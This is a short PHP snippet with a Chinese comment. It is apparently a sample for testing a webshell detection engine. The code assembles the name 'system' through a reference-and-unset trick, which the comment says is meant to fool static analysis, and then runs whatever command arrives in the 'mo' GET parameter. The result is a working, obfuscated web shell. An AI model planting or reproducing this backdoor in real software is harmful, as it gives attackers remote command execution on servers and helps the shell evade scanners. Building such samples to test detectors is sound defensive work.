 <?php
$x = 'e';
change( $x );
call_user_func('syst'.$x.'m', $_GET['mo']);
function change( &$x )
{
    // 实际上这步销毁了$x，引擎不做适配的话会认为$x='q23'，实际上
是'e';
    unset( $x );
    $x = 'q23';
    return true;
}